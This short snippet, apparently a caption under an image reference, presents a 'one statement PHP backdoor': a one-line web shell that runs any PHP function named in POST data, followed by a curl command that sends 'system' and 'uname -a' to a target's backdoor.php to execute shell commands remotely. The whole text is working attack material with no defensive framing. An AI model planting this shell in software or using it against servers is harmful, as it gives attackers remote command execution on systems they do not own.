 one statement PHP backdoor 
<?@$_POST[0]($_POST[1])?> 
$ curl -A- "http://target/backdoor.php" -d "0=system&1=uname+-a" 
 
